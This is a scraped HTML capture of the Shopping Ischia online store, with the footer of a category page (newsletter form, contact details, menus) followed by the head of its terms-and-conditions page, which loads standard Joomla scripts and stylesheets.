
	    <div class="clear"></div>
  </div>
      		<div class="vm-pagination vm-pagination-bottom"><span class="vm-page-counter"></span></div>
	</div>

</div>

<!-- end browse-view -->
<script   id="ready.vmprices-js" type="text/javascript" >//<![CDATA[ 
jQuery(document).ready(function($) {

		Virtuemart.product($("form.product"));
}); //]]>
</script><script   id="updDynamicListeners-js" type="text/javascript" >//<![CDATA[ 
jQuery(document).ready(function() { // GALT: Start listening for dynamic content update.
	// If template is aware of dynamic update and provided a variable let's
	// set-up the event listeners.
	if (typeof Virtuemart.containerSelector === 'undefined') { Virtuemart.containerSelector = '.category-view'; }
	if (typeof Virtuemart.container === 'undefined') { Virtuemart.container = jQuery(Virtuemart.containerSelector); }
	if (Virtuemart.container){
		Virtuemart.updateDynamicUpdateListeners();
	}
	
}); //]]>
</script><script   id="vm-hover-js" type="text/javascript" >//<![CDATA[ 
jQuery(document).ready(function () {
	jQuery('.orderlistcontainer').hover(
		function() { jQuery(this).find('.orderlist').stop().show()},
		function() { jQuery(this).find('.orderlist').stop().hide()}
	)
}); //]]>
</script><script   id="popups-js" type="text/javascript" >//<![CDATA[ 
jQuery(document).ready(function($) {
		
		$('a.ask-a-question, a.printModal, a.recommened-to-friend, a.manuModal').click(function(event){
		  event.preventDefault();
		  $.fancybox({
			href: $(this).attr('href'),
			type: 'iframe',
			height: 550
			});
		  });
		
	}); //]]>
</script><script   id="ajax_category-js" type="text/javascript" >//<![CDATA[ 
Virtuemart.container = jQuery('.category-view');
	Virtuemart.containerSelector = '.category-view'; //]]>
</script>
		</div>
		<!-- //MAIN CONTENT -->

	</div>
</div> 


  

  


  
<!-- BACK TOP TOP BUTTON -->
<div id="back-to-top" data-spy="affix" data-offset-top="200" class="back-to-top hidden-xs hidden-sm affix-top">
  <button class="btn btn-primary" title="Back to Top"><span class="icon ion-ios-arrow-up"></span></button>
</div>

<script type="text/javascript">
(function($) {
  // Back to top
  $('#back-to-top').on('click', function(){
    $("html, body").animate({scrollTop: 0}, 500);
    return false;
  });
})(jQuery);
</script>
<!-- BACK TO TOP BUTTON -->


<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">
		<div class="t3-subscribe-wrap">
		<!-- SUBCRIBE -->
		<div class="container">
			<div class="t3-subscribe ">
					<div class="acym_module " id="acym_module_formAcym37151">
		<div class="acym_fulldiv" id="acym_fulldiv_formAcym37151" >
			<form enctype="multipart/form-data"
				  id="formAcym37151"
				  name="formAcym37151"
				  method="POST"
				  action="/en/component/acym/frontusers?tmpl=component"
				  onsubmit="return submitAcymForm('subscribe','formAcym37151', 'acymSubmitSubForm')">
				<div class="acym_module_form">
                    
<div class="acym_form">
    <div class="onefield fieldacy1 acyfield_text" id="field_1"><input  name="user[name]" placeholder="Name" data-required="{&quot;type&quot;:&quot;text&quot;,&quot;message&quot;:&quot;&quot;}" value="" data-authorized-content="{&quot;0&quot;:&quot;all&quot;,&quot;regex&quot;:&quot;&quot;,&quot;message&quot;:&quot;Incorrect value for the field Name&quot;}" type="text" class="cell  "><div class="acym__field__error__block" data-acym-field-id="1"></div></div><div class="onefield fieldacy2 acyfield_text" id="field_2"><input id="email_field_133"  name="user[email]" placeholder="Email" value="" data-authorized-content="{&quot;0&quot;:&quot;all&quot;,&quot;regex&quot;:&quot;&quot;,&quot;message&quot;:&quot;Incorrect value for the field Email&quot;}" required type="email" class="cell acym__user__edit__email  "><div class="acym__field__error__block" data-acym-field-id="2"></div></div><div class="onefield fieldacycaptcha" id="field_captcha_formAcym37151"><div id="formAcym37151-captcha" data-size="invisible" class="acyg-recaptcha" data-sitekey="6LelMEEUAAAAAHUzvqCBOOfPgATLH2sST7fhAd_K"data-captchaname="acym_ireCaptcha"></div></div><div class="onefield fieldacyterms" id="field_terms_formAcym37151"><label for="mailingdata_terms_formAcym37151"><input id="mailingdata_terms_formAcym37151" class="checkbox" type="checkbox" name="terms" title="terms, conditions"/> I agree 	<a class="acym__modal__handle" data-acym-modal="identifier_1834" href="#">
        terms, conditions	</a>
	<div class="acym__modal" id="acym__modal__identifier_1834" style="display: none;">
		<div class="acym__modal__content">
			<div class="acym__modal__close"><span>&times;</span></div>
            			<iframe class="acym__modal__iframe" src="/en/terms-and-conditions?tmpl=component"></iframe>
		</div>
	</div>
     and 	<a class="acym__modal__handle" data-acym-modal="identifier_6010" href="#">
        privacy policy	</a>
	<div class="acym__modal" id="acym__modal__identifier_6010" style="display: none;">
		<div class="acym__modal__content">
			<div class="acym__modal__close"><span>&times;</span></div>
            			<iframe class="acym__modal__iframe" src="/en/privacy-policy?tmpl=component"></iframe>
		</div>
	</div>
    </label></div></div>

<p class="acysubbuttons">
	<noscript>
        Please enable the javascript to submit this form	</noscript>
	<input type="button"
		   class="btn btn-primary button subbutton"
		   value="Subscribe"
		   name="Submit"
		   onclick="try{ return submitAcymForm('subscribe','formAcym37151', 'acymSubmitSubForm'); }catch(err){alert('The form could not be submitted '+err);return false;}" />
    </p>
				</div>

				<input type="hidden" name="ctrl" value="frontusers" />
				<input type="hidden" name="task" value="notask" />
				<input type="hidden" name="option" value="com_acym" />

                
				<input type="hidden" name="ajax" value="1" />
				<input type="hidden" name="successmode" value="replace" />
				<input type="hidden" name="acy_source" value="Modulo iscrizione" />
				<input type="hidden" name="hiddenlists" value="5" />
				<input type="hidden" name="fields" value="name,email" />
				<input type="hidden" name="acyformname" value="formAcym37151" />
				<input type="hidden" name="acysubmode" value="mod_acym" />
				<input type="hidden" name="confirmation_message" value="" />

                			</form>
		</div>
	</div>
<!-- Start Module BuaXua Floating --><div id="module_buaxua_floating_left" style="width:100px;height:200px;display:none;position:absolute;z-index:99999;"><a href="https://www.buaxua.vn"><img src="https://shop.ischia.it/media/mod_buaxua_floating/images/buaxua_floating_left_side.jpg"></a></div><div id="module_buaxua_floating_right" style="width:70px;height:70px;display:none;position:absolute;z-index:99999;
cursor:pointer;"><a href="https://api.whatsapp.com/send?phone=393296885973&text=Buongiorno%20ho%20bisogno%20di%20informazioni.%20Potete%20aiutarmi?"><img src="https://shop.ischia.it/images/whastapp.png#joomlaImage://local-images/whastapp.png?width=512&height=512"></a></div><script type="text/javascript">var fixDisp = 1;</script><!-- End Module BuaXua Floating -->
			</div>
		</div>
		<!-- //SUBCRIBE -->
	</div>
	
			<!-- FOOT NAVIGATION -->
		<div class="container">
				<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-footnav  row">
					<div class=" col-lg-3 col-md-3 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod118"><div class="module-inner"><div class="module-ct">
<div id="mod-custom118" class="mod-custom custom">
    <p>&nbsp;</p>
<!-- <div class="footer-info"><img src="/images/joomlart/logo/logo-light.png" alt="" />-->
<h3><span style="color: #ffffff;">Shopping Ischia</span></h3>
<p>Rione De Gasperi, 19<br />80074 Casamicciola Terme (NA)</p>
<p>T. +39 0813334737 - 0814972111</p>
<p>Fax +39 0813334715</p>
<p><a href="mailto:info@shoppingischia.it" title="email">info@shoppingischia.it</a></p>
<ul class="social-list">
<li><a href="https://www.2343ec78a04c6ea9d80806345d31fd78-gdprlock/Shoppingischia/" target="_blank" rel="noopener" title="Facebook"><span class="fa fa-facebook" aria-hidden="true"></span></a></li>
<li><a href="https://7905d1c4e12c54933a44d19fcd5f9356-gdprlock/#!/visitischia" target="_blamk" title="Twitter"><span class="fa fa-twitter" aria-hidden="true"></span></a></li>
<li><a href="https://www.14dd5266c70789bdc806364df4586335-gdprlock/user/visitischia" target="_blank" rel="noopener" title="Youtube"><span class="fa fa-youtube" aria-hidden="true"></span></a></li>
<li><a href="https://www.8dc6460bbbb088757ed67ed8fb316b1b-gdprlock/shoppingischia2020" target="_blank" rel="noopener" title="Instagram"><span class="fa fa-instagram" aria-hidden="true"></span></a></li>
<!--<li><a href="/index.php" title="rss"><span class="fa fa-rss" aria-hidden="true"></span></a></li>--></ul></div>
</div></div></div>
							</div>
					<div class=" col-lg-3 col-md-3 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod119"><div class="module-inner"><h3 class="module-title "><span>Information</span></h3><div class="module-ct"><ul class="nav nav-pills nav-stacked menu">
<li class="item-302"><a href="/en/who-we-are" class="" title="Who we are">Who we are</a></li><li class="item-303"><a href="/en/terms-and-conditions" class="" title="Terms and conditions">Terms and conditions</a></li><li class="item-829"><a href="/en/free-shipping" class="" title="Free shipping">Free shipping</a></li><li class="item-306"><a href="/en/privacy-policy" class="" title="Privacy Policy">Privacy Policy</a></li></ul>
</div></div></div>
							</div>
					<div class=" col-lg-3 col-md-3 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod120"><div class="module-inner"><h3 class="module-title "><span>Shop</span></h3><div class="module-ct"><ul class="nav nav-pills nav-stacked menu">
<li class="item-857"><a href="/en/manufacturers" class="" title="Manufactures">Manufactures </a></li><li class="item-563"><a href="/en/shop/all-categories" class="" title="All categories">All categories </a></li><li class="item-858"><a href="/en/search" class="" title="Search">Search</a></li></ul>
</div></div></div>
							</div>
					<div class=" col-lg-3 col-md-3 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod122"><div class="module-inner"><h3 class="module-title "><span>Account</span></h3><div class="module-ct"><ul class="nav nav-pills nav-stacked menu">
<li class="item-579"><a href="/en/my-account/user?layout=edit" class="" title="My account">My account</a></li><li class="item-859"><a href="/en/change-address/user?layout=editaddress" class="" title="Change address">Change address</a></li><li class="item-578"><a href="/en/order-history?layout=list" class="" title="Order history">Order history</a></li><li class="item-580"><a href="/en/my-cart" class="" title="My cart">My cart </a></li></ul>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
		</div>
		<!-- //FOOT NAVIGATION -->
	
	<section class="t3-copyright">
		<div class="container">
			<div class="row">
				<div class="col-md-8 copyright ">
					
<div id="mod-custom186" class="mod-custom custom">
    <p>Copyright ©&nbsp;2025 Shopping Ischia | Rione De Gasperi, 19 | 80074 -<a href="http://www.ischia.it/" target="_blank" rel="noopener" style="text-decoration: none; font-weight: normal; color: #888888;" title="ischia, hotel ischia, alberghi ischia"> Casamicciola Terme</a> (NA) | email: <a href="mailto:info@shoppingischia.it" title="mail">info@shoppingischia.it</a><br />Tel. 0813334711 - 0814972111 - Fax: 0813334715 | P.IVA: 07428820638 | Powered by <a href="http://www.pointel.it"><img src="/images/pdd-s.png" alt="pdd s" style="vertical-align: middle;" title="Pointel Digital Design" /></a></p></div>

				</div>

				<div class="col-md-4 poweredby text-hide text-right">
											
<div id="mod-custom124" class="mod-custom custom">
    <img src="/images/joomlart/others/payment.png" alt=""/></div>

					
									</div>
			</div>
		</div>
	</section>

</footer>
<!-- //FOOTER -->

</div>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-584af185e7ef4ad7"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shop.ischia.it/en/terms-and-conditions?tmpl=component
body_size: 31367
content:

<!DOCTYPE html>
<html lang="en-gb" dir="ltr" class='component window com_content view-article itemid-303 j43 j40 mm-hover'>
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N7HPJ48D');</script>
<!-- End Google Tag Manager -->


<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="194x194" href="/favicon-194x194.png">
<link rel="icon" type="image/png" sizes="192x192" href="/android-chrome-192x192.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/manifest.json">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#04a7cb">
<meta name="msapplication-TileColor" content="#8BC640">
<meta name="msapplication-TileImage" content="/mstile-144x144.png">
<meta name="theme-color" content="#8BC640">

    <meta charset="utf-8">
	<meta name="author" content="Shopping Ischia">
	<meta name="description" content="Shopping Ischia, i migliori prodotti made in Ischia, solo aziende certificate e prodotti di Ischia">
	<meta name="generator" content="Joomla! - Open Source Content Management">
	<title>Shopping Ischia - Terms and conditions</title>
	<link href="/favicon.ico" rel="icon" type="image/vnd.microsoft.icon">
<link href="/plugins/system/gdpr/assets/css/jquery.fancybox.min.css?974acd4ac902b04ed7305d2ac8797b11" rel="stylesheet" nonce="N2I5MGY4MjAwOTgyN2QxNWJlZDMwMzg2MmM2ZmI4NDM1Y2E1OWIwNzY3MzJhZmQ3OGVjOWIwZjk4ZWFmZWNiYzMxODhhNDYzYjgyNDQ0NzAzOTFiYWM4NThlMjU1NjY2NTBlNjFiYzVlZTIxZjExZWUwYThmMzYwMzM4MTBhYjA=" />
	<link href="/media/vendor/joomla-custom-elements/css/joomla-alert.min.css?0.2.0" rel="stylesheet" nonce="N2I5MGY4MjAwOTgyN2QxNWJlZDMwMzg2MmM2ZmI4NDM1Y2E1OWIwNzY3MzJhZmQ3OGVjOWIwZjk4ZWFmZWNiYzMxODhhNDYzYjgyNDQ0NzAzOTFiYWM4NThlMjU1NjY2NTBlNjFiYzVlZTIxZjExZWUwYThmMzYwMzM4MTBhYjA=" />
	<link href="/templates/ja_mixstore/local/css/themes/shop_ischia/bootstrap.css" rel="stylesheet" nonce="N2I5MGY4MjAwOTgyN2QxNWJlZDMwMzg2MmM2ZmI4NDM1Y2E1OWIwNzY3MzJhZmQ3OGVjOWIwZjk4ZWFmZWNiYzMxODhhNDYzYjgyNDQ0NzAzOTFiYWM4NThlMjU1NjY2NTBlNjFiYzVlZTIxZjExZWUwYThmMzYwMzM4MTBhYjA=" />
	<link href="/media/plg_system_jcepro/site/css/content.min.css?86aa0286b6232c4a5b58f892ce080277" rel="stylesheet" nonce="N2I5MGY4MjAwOTgyN2QxNWJlZDMwMzg2MmM2ZmI4NDM1Y2E1OWIwNzY3MzJhZmQ3OGVjOWIwZjk4ZWFmZWNiYzMxODhhNDYzYjgyNDQ0NzAzOTFiYWM4NThlMjU1NjY2NTBlNjFiYzVlZTIxZjExZWUwYThmMzYwMzM4MTBhYjA=" />
	<link href="/templates/system/css/system.css" rel="stylesheet" nonce="N2I5MGY4MjAwOTgyN2QxNWJlZDMwMzg2MmM2ZmI4NDM1Y2E1OWIwNzY3MzJhZmQ3OGVjOWIwZjk4ZWFmZWNiYzMxODhhNDYzYjgyNDQ0NzAzOTFiYWM4NThlMjU1NjY2NTBlNjFiYzVlZTIxZjExZWUwYThmMzYwMzM4MTBhYjA=" />
	<link href="/templates/ja_mixstore/local/css/themes/shop_ischia/legacy-grid.css" rel="stylesheet" nonce="N2I5MGY4MjAwOTgyN2QxNWJlZDMwMzg2MmM2ZmI4NDM1Y2E1OWIwNzY3MzJhZmQ3OGVjOWIwZjk4ZWFmZWNiYzMxODhhNDYzYjgyNDQ0NzAzOTFiYWM4NThlMjU1NjY2NTBlNjFiYzVlZTIxZjExZWUwYThmMzYwMzM4MTBhYjA=" />
	<link href="/plugins/system/t3/base-bs3/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" nonce="N2I5MGY4MjAwOTgyN2QxNWJlZDMwMzg2MmM2ZmI4NDM1Y2E1OWIwNzY3MzJhZmQ3OGVjOWIwZjk4ZWFmZWNiYzMxODhhNDYzYjgyNDQ0NzAzOTFiYWM4NThlMjU1NjY2NTBlNjFiYzVlZTIxZjExZWUwYThmMzYwMzM4MTBhYjA=" />
	<link href="/media/system/css/joomla-fontawesome.min.css" rel="stylesheet" nonce="N2I5MGY4MjAwOTgyN2QxNWJlZDMwMzg2MmM2ZmI4NDM1Y2E1OWIwNzY3MzJhZmQ3OGVjOWIwZjk4ZWFmZWNiYzMxODhhNDYzYjgyNDQ0NzAzOTFiYWM4NThlMjU1NjY2NTBlNjFiYzVlZTIxZjExZWUwYThmMzYwMzM4MTBhYjA=" />
	<link href="/templates/ja_mixstore/local/css/themes/shop_ischia/template.css" rel="stylesheet" nonce="N2I5MGY4MjAwOTgyN2QxNWJlZDMwMzg2MmM2ZmI4NDM1Y2E1OWIwNzY3MzJhZmQ3OGVjOWIwZjk4ZWFmZWNiYzMxODhhNDYzYjgyNDQ0NzAzOTFiYWM4NThlMjU1NjY2NTBlNjFiYzVlZTIxZjExZWUwYThmMzYwMzM4MTBhYjA=" />
	<link href="/templates/ja_mixstore/local/css/themes/shop_ischia/megamenu.css" rel="stylesheet" nonce="N2I5MGY4MjAwOTgyN2QxNWJlZDMwMzg2MmM2ZmI4NDM1Y2E1OWIwNzY3MzJhZmQ3OGVjOWIwZjk4ZWFmZWNiYzMxODhhNDYzYjgyNDQ0NzAzOTFiYWM4NThlMjU1NjY2NTBlNjFiYzVlZTIxZjExZWUwYThmMzYwMzM4MTBhYjA=" />
	<link href="/templates/ja_mixstore/local/css/themes/shop_ischia/off-canvas.css" rel="stylesheet" nonce="N2I5MGY4MjAwOTgyN2QxNWJlZDMwMzg2MmM2ZmI4NDM1Y2E1OWIwNzY3MzJhZmQ3OGVjOWIwZjk4ZWFmZWNiYzMxODhhNDYzYjgyNDQ0NzAzOTFiYWM4NThlMjU1NjY2NTBlNjFiYzVlZTIxZjExZWUwYThmMzYwMzM4MTBhYjA=" />
	<link href="/templates/ja_mixstore/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" nonce="N2I5MGY4MjAwOTgyN2QxNWJlZDMwMzg2MmM2ZmI4NDM1Y2E1OWIwNzY3MzJhZmQ3OGVjOWIwZjk4ZWFmZWNiYzMxODhhNDYzYjgyNDQ0NzAzOTFiYWM4NThlMjU1NjY2NTBlNjFiYzVlZTIxZjExZWUwYThmMzYwMzM4MTBhYjA=" />
	<link href="/templates/ja_mixstore/js/owl-carousel/owl.carousel.min.css" rel="stylesheet" nonce="N2I5MGY4MjAwOTgyN2QxNWJlZDMwMzg2MmM2ZmI4NDM1Y2E1OWIwNzY3MzJhZmQ3OGVjOWIwZjk4ZWFmZWNiYzMxODhhNDYzYjgyNDQ0NzAzOTFiYWM4NThlMjU1NjY2NTBlNjFiYzVlZTIxZjExZWUwYThmMzYwMzM4MTBhYjA=" />
	<link href="/templates/ja_mixstore/fonts/ionicons/css/ionicons.css" rel="stylesheet" nonce="N2I5MGY4MjAwOTgyN2QxNWJlZDMwMzg2MmM2ZmI4NDM1Y2E1OWIwNzY3MzJhZmQ3OGVjOWIwZjk4ZWFmZWNiYzMxODhhNDYzYjgyNDQ0NzAzOTFiYWM4NThlMjU1NjY2NTBlNjFiYzVlZTIxZjExZWUwYThmMzYwMzM4MTBhYjA=" />
	<link href="//fonts.e10f949fcaacdb195442bfb5062d59de-gdprlock/css?family=IBM+Plex+Sans:200,300,400,500,600,700" rel="stylesheet" nonce="N2I5MGY4MjAwOTgyN2QxNWJlZDMwMzg2MmM2ZmI4NDM1Y2E1OWIwNzY3MzJhZmQ3OGVjOWIwZjk4ZWFmZWNiYzMxODhhNDYzYjgyNDQ0NzAzOTFiYWM4NThlMjU1NjY2NTBlNjFiYzVlZTIxZjExZWUwYThmMzYwMzM4MTBhYjA=" />
	<link href="/templates/ja_mixstore/local/css/themes/shop_ischia/extras/com_jamegafilter.css" rel="stylesheet" nonce="N2I5MGY4MjAwOTgyN2QxNWJlZDMwMzg2MmM2ZmI4NDM1Y2E1OWIwNzY3MzJhZmQ3OGVjOWIwZjk4ZWFmZWNiYzMxODhhNDYzYjgyNDQ0NzAzOTFiYWM4NThlMjU1NjY2NTBlNjFiYzVlZTIxZjExZWUwYThmMzYwMzM4MTBhYjA=" />
	<link href="/templates/ja_mixstore/local/css/themes/shop_ischia/extras/com_virtuemart.css" rel="stylesheet" nonce="N2I5MGY4MjAwOTgyN2QxNWJlZDMwMzg2MmM2ZmI4NDM1Y2E1OWIwNzY3MzJhZmQ3OGVjOWIwZjk4ZWFmZWNiYzMxODhhNDYzYjgyNDQ0NzAzOTFiYWM4NThlMjU1NjY2NTBlNjFiYzVlZTIxZjExZWUwYThmMzYwMzM4MTBhYjA=" />
	<link href="/templates/ja_mixstore/css/windows.css" rel="stylesheet" nonce="N2I5MGY4MjAwOTgyN2QxNWJlZDMwMzg2MmM2ZmI4NDM1Y2E1OWIwNzY3MzJhZmQ3OGVjOWIwZjk4ZWFmZWNiYzMxODhhNDYzYjgyNDQ0NzAzOTFiYWM4NThlMjU1NjY2NTBlNjFiYzVlZTIxZjExZWUwYThmMzYwMzM4MTBhYjA=" />
<script src="/media/vendor/jquery/js/jquery.min.js?3.6.3" nonce="N2I5MGY4MjAwOTgyN2QxNWJlZDMwMzg2MmM2ZmI4NDM1Y2E1OWIwNzY3MzJhZmQ3OGVjOWIwZjk4ZWFmZWNiYzMxODhhNDYzYjgyNDQ0NzAzOTFiYWM4NThlMjU1NjY2NTBlNjFiYzVlZTIxZjExZWUwYThmMzYwMzM4MTBhYjA="></script>
	<script src="/media/legacy/js/jquery-noconflict.min.js?04499b98c0305b16b373dff09fe79d1290976288" nonce="N2I5MGY4MjAwOTgyN2QxNWJlZDMwMzg2MmM2ZmI4NDM1Y2E1OWIwNzY3MzJhZmQ3OGVjOWIwZjk4ZWFmZWNiYzMxODhhNDYzYjgyNDQ0NzAzOTFiYWM4NThlMjU1NjY2NTBlNjFiYzVlZTIxZjExZWUwYThmMzYwMzM4MTBhYjA="></script>
	<script src="/plugins/system/gdpr/assets/js/user.js?974acd4ac902b04ed7305d2ac8797b11" defer nonce="N2I5MGY4MjAwOTgyN2QxNWJlZDMwMzg2MmM2ZmI4NDM1Y2E1OWIwNzY3MzJhZmQ3OGVjOWIwZjk4ZWFmZWNiYzMxODhhNDYzYjgyNDQ0NzAzOTFiYWM4NThlMjU1NjY2NTBlNjFiYzVlZTIxZjExZWUwYThmMzYwMzM4MTBhYjA="></script>
	<script src="/plugins/system/gdpr/assets/js/jquery.fancybox.min.js?974acd4ac902b04ed7305d2ac8797b11" defer nonce="N2I5MGY4MjAwOTgyN2QxNWJlZDMwMzg2MmM2ZmI4NDM1Y2E1OWIwNzY3MzJhZmQ3OGVjOWIwZjk4ZWFmZWNiYzMxODhhNDYzYjgyNDQ0NzAzOTFiYWM4NThlMjU1NjY2NTBlNjFiYzVlZTIxZjExZWUwYThmMzYwMzM4MTBhYjA="></script>
	<script type="application/json" class="joomla-script-options new" nonce="N2I5MGY4MjAwOTgyN2QxNWJlZDMwMzg2MmM2ZmI4NDM1Y2E1OWIwNzY3MzJhZmQ3OGVjOWIwZjk4ZWFmZWNiYzMxODhhNDYzYjgyNDQ0NzAzOTFiYWM4NThlMjU1NjY2NTBlNjFiYzVlZTIxZjExZWUwYThmMzYwMzM4MTBhYjA=">{"joomla.jtext":{"ERROR":"Error","MESSAGE":"Message","NOTICE":"Notice","WARNING":"Warning","JCLOSE":"Close","JOK":"OK","JOPEN":"Open"},"system.paths":{"root":"","rootFull":"https:\/\/shop.ischia.it\/","base":"","baseFull":"https:\/\/shop.ischia.it\/"},"csrf.token":"113acbcbb6cfefe2d9b709a93bfe59a8"}</script>
	<script src="/media/system/js/core.min.js?576eb51da909dcf692c98643faa6fc89629ead18" nonce="N2I5MGY4MjAwOTgyN2QxNWJlZDMwMzg2MmM2ZmI4NDM1Y2E1OWIwNzY3MzJhZmQ3OGVjOWIwZjk4ZWFmZWNiYzMxODhhNDYzYjgyNDQ0NzAzOTFiYWM4NThlMjU1NjY2NTBlNjFiYzVlZTIxZjExZWUwYThmMzYwMzM4MTBhYjA="></script>
	<script src="/media/vendor/webcomponentsjs/js/webcomponents-bundle.min.js?2.7.0" nomodule defer nonce="N2I5MGY4MjAwOTgyN2QxNWJlZDMwMzg2MmM2ZmI4NDM1Y2E1OWIwNzY3MzJhZmQ3OGVjOWIwZjk4ZWFmZWNiYzMxODhhNDYzYjgyNDQ0NzAzOTFiYWM4NThlMjU1NjY2NTBlNjFiYzVlZTIxZjExZWUwYThmMzYwMzM4MTBhYjA="></script>
	<script src="/media/vendor/bootstrap/js/bootstrap-es5.min.js?5.2.3" nomodule defer nonce="N2I5MGY4MjAwOTgyN2QxNWJlZDMwMzg2MmM2ZmI4NDM1Y2E1OWIwNzY3MzJhZmQ3OGVjOWIwZjk4ZWFmZWNiYzMxODhhNDYzYjgyNDQ0NzAzOTFiYWM4NThlMjU1NjY2NTBlNjFiYzVlZTIxZjExZWUwYThmMzYwMzM4MTBhYjA="></script>
	<script src="/media/system/js/messages-es5.min.js?44e3f60beada646706be6569e75b36f7cf293bf9" nomodule defer nonce="N2I5MGY4MjAwOTgyN2QxNWJlZDMwMzg2MmM2ZmI4NDM1Y2E1OWIwNzY3MzJhZmQ3OGVjOWIwZjk4ZWFmZWNiYzMxODhhNDYzYjgyNDQ0NzAzOTFiYWM4NThlMjU1NjY2NTBlNjFiYzVlZTIxZjExZWUwYThmMzYwMzM4MTBhYjA="></script>
	<script src="/media/system/js/joomla-hidden-mail-es5.min.js?86544755a5c7287d31511970d36b3906e8e22dba" nomodule defer nonce="N2I5MGY4MjAwOTgyN2QxNWJlZDMwMzg2MmM2ZmI4NDM1Y2E1OWIwNzY3MzJhZmQ3OGVjOWIwZjk4ZWFmZWNiYzMxODhhNDYzYjgyNDQ0NzAzOTFiYWM4NThlMjU1NjY2NTBlNjFiYzVlZTIxZjExZWUwYThmMzYwMzM4MTBhYjA="></script>
	<script src="/media/vendor/bootstrap/js/popover.min.js?5.2.3" type="module" nonce="N2I5MGY4MjAwOTgyN2QxNWJlZDMwMzg2MmM2ZmI4NDM1Y2E1OWIwNzY3MzJhZmQ3OGVjOWIwZjk4ZWFmZWNiYzMxODhhNDYzYjgyNDQ0NzAzOTFiYWM4NThlMjU1NjY2NTBlNjFiYzVlZTIxZjExZWUwYThmMzYwMzM4MTBhYjA="></script>
	<script src="/media/system/js/joomla-hidden-mail.min.js?6829a5ca62409c5d92c27b7c42bad9e81b3a480a" type="module" nonce="N2I5MGY4MjAwOTgyN2QxNWJlZDMwMzg2MmM2ZmI4NDM1Y2E1OWIwNzY3MzJhZmQ3OGVjOWIwZjk4ZWFmZWNiYzMxODhhNDYzYjgyNDQ0NzAzOTFiYWM4NThlMjU1NjY2NTBlNjFiYzVlZTIxZjExZWUwYThmMzYwMzM4MTBhYjA="></script>
	<script src="/media/system/js/messages.min.js?7425e8d1cb9e4f061d5e30271d6d99b085344117" type="module" nonce="N2I5MGY4MjAwOTgyN2QxNWJlZDMwMzg2MmM2ZmI4NDM1Y2E1OWIwNzY3MzJhZmQ3OGVjOWIwZjk4ZWFmZWNiYzMxODhhNDYzYjgyNDQ0NzAzOTFiYWM4NThlMjU1NjY2NTBlNjFiYzVlZTIxZjExZWUwYThmMzYwMzM4MTBhYjA="></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js" nonce="N2I5MGY4MjAwOTgyN2QxNWJlZDMwMzg2MmM2ZmI4NDM1Y2E1OWIwNzY3MzJhZmQ3OGVjOWIwZjk4ZWFmZWNiYzMxODhhNDYzYjgyNDQ0NzAzOTFiYWM4NThlMjU1NjY2NTBlNjFiYzVlZTIxZjExZWUwYThmMzYwMzM4MTBhYjA="></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js" nonce="N2I5MGY4MjAwOTgyN2QxNWJlZDMwMzg2MmM2ZmI4NDM1Y2E1OWIwNzY3MzJhZmQ3OGVjOWIwZjk4ZWFmZWNiYzMxODhhNDYzYjgyNDQ0NzAzOTFiYWM4NThlMjU1NjY2NTBlNjFiYzVlZTIxZjExZWUwYThmMzYwMzM4MTBhYjA="></script>
	<script src="/plugins/system/t3/base-bs3/js/off-canvas.js" nonce="N2I5MGY4MjAwOTgyN2QxNWJlZDMwMzg2MmM2ZmI4NDM1Y2E1OWIwNzY3MzJhZmQ3OGVjOWIwZjk4ZWFmZWNiYzMxODhhNDYzYjgyNDQ0NzAzOTFiYWM4NThlMjU1NjY2NTBlNjFiYzVlZTIxZjExZWUwYThmMzYwMzM4MTBhYjA="></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js" nonce="N2I5MGY4MjAwOTgyN2QxNWJlZDMwMzg2MmM2ZmI4NDM1Y2E1OWIwNzY3MzJhZmQ3OGVjOWIwZjk4ZWFmZWNiYzMxODhhNDYzYjgyNDQ0NzAzOTFiYWM4NThlMjU1NjY2NTBlNjFiYzVlZTIxZjExZWUwYThmMzYwMzM4MTBhYjA="></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js" nonce="N2I5MGY4MjAwOTgyN2QxNWJlZDMwMzg2MmM2ZmI4NDM1Y2E1OWIwNzY3MzJhZmQ3OGVjOWIwZjk4ZWFmZWNiYzMxODhhNDYzYjgyNDQ0NzAzOTFiYWM4NThlMjU1NjY2NTBlNjFiYzVlZTIxZjExZWUwYThmMzYwMzM4MTBhYjA="></script>
	<script src="/templates/ja_mixstore/js/owl-carousel/owl.carousel.min.js" nonce="N2I5MGY4MjAwOTgyN2QxNWJlZDMwMzg2MmM2ZmI4NDM1Y2E1OWIwNzY3MzJhZmQ3OGVjOWIwZjk4ZWFmZWNiYzMxODhhNDYzYjgyNDQ0NzAzOTFiYWM4NThlMjU1NjY2NTBlNjFiYzVlZTIxZjExZWUwYThmMzYwMzM4MTBhYjA="></script>
